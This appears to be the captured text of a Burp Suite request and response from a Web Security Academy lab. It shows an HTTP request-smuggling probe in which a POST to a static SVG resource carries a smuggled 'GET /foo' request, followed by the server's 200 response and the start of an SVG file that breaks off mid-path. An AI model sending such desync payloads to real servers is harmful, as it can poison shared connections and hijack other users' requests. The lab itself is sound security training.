 Request
Pretty Raw Hex
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ab5002804eaa59882d30bf700bd0042.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 30 \r \n
5 Connection: Keep-Alive \r \n
6 \r \n
7 GET /foo HTTP/1.1 \r \n
8 X-Jodson: X
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,1,.41.09.74.74,0,0,1,.2